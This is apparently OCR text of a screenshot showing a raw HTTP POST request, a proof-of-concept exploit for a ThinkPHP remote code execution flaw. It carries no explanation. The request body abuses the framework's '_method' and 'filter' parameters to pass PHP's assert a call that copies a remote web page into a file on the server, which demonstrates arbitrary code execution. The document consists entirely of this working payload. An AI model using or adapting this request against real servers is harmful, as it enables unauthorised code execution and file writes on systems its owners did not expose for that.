 1 POST /?s=captcha HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 93
11
12 _method=__construct&filter[]=assert&method=get&get[]=
copy("https://www.baidu.com","test.txt")